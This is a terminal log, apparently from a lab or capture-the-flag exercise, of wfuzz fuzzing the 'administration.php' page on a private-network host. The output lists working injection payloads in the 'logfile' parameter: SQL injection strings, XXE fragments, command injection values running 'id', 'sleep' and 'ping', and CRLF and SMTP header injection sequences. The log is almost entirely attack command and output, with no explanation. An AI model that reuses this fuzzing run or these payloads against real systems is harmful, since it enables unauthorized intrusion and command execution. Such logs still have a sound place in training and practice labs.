 Trash
┌──(root㉿kali)-[~/Desktop]
└─# wfuzz -c -Z -u http://10.0.3.13:8080/administration.php?FUZZ=FUZ2Z -w /usr/share/wordlists/wfuzz/general/common.txt -w UnixAttacks.fuzzdb.txt --hw
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing S
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
File System
Target: http://10.0.3.13:8080/administration.php?FUZZ=FUZ2Z
Total requests: 483108
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Home
000245887: 200 2 L 21 W 197 Ch "logfile - "<?xml version=""1.0"" encoding=""ISO-8859-1""?><!DOCTYPE foo [<!ELEMENT foo ANY><!E
000245886: 200 2 L 14 W 78 Ch "logfile - ") or ("a"="a"
000245885: 200 2 L 15 W 77 Ch "logfile - "' or 1 --'""
000245884: 200 2 L 14 W 75 Ch "logfile - " or 1=1--"
000245883: 200 2 L 16 W 81 Ch "logfile - " or 1=1 or ""=""
000245882: 200 2 L 15 W 76 Ch "logfile - " or 0=0 --"
000245881: 200 2 L 15 W 74 Ch "logfile - " or 0=0 #"
000245880: 200 2 L 14 W 76 Ch "logfile - " or "x"="x"
000245879: 200 2 L 14 W 76 Ch "logfile - " or "a"="a"
000245888: 200 2 L 21 W 197 Ch "logfile - "<?xml version=""1.0"" encoding=""ISO-8859-1""?><!DOCTYPE foo [<!ELEMENT foo ANY><!E
000245890: 200 2 L 14 W 203 Ch "logfile - "<?xml version=""1.0"" encoding=""ISO-8859-1""?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]
000245918: 200 4 L 13 W 78 Ch "logfile - %0A/usr/bin/id%0A"
000245930: 200 2 L 13 W 76 Ch "logfile - %20'sleep%2050'"
000245929: 200 2 L 13 W 77 Ch "logfile - %20$(sleep%2050)"
000245927: 200 3 L 13 W 98 Ch "logfile - %0d%0aX-Injection-Header:%20AttackValue"
000245926: 200 14 L 30 W 192 Ch "logfile - %0d%0aDATA%0d%0afoo%0d%0a%2e%0d%0aMAIL+FROM:+<youremail>%0d%0aRCPT+TO:+<youremail>%0
afoo%0d%0a%2e%0d%0a"
000245924: 200 14 L 30 W 179 Ch "logfile - %0aDATA%0afoo%0a%2e%0aMAIL+FROM:+<youremail>%0aRCPT+TO:+<youremail>%0aDATA%0aFrom:+<
000245923: 200 4 L 13 W 71 Ch "logfile - %0a id %0a"
000245922: 200 3 L 17 W 91 Ch "logfile - %0a ping -n 30 127.0.0.1 %0a"